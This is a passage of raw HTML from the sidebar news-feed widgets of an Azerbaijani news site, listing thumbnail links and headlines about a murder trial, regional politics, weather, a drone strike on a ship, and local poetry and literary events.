                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı"><img post-id="168651" fifu-featured="1" width="100" height="62" src="https://axar.az/media/2016/12/29/ogru.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava"><img post-id="168648" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/11/27/batabat-qar.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu"><img post-id="168645" fifu-featured="1" width="100" height="62" src="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk"><img post-id="168642" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg 720w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-300x300.jpg 300w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)"><img post-id="168631" fifu-featured="1" width="80" height="100" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;"><img post-id="168625" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&amp;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&amp;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&amp;oe=697190B3" class="clean-grid-recent-post-img wp-post-image" alt="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,"><img post-id="168622" fifu-featured="1" width="80" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&amp;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&amp;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&amp;oe=697169BC" class="clean-grid-recent-post-img wp-post-image" alt="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı"><img post-id="168619" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&amp;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&amp;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&amp;oe=69717641" class="clean-grid-recent-post-img wp-post-image" alt="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
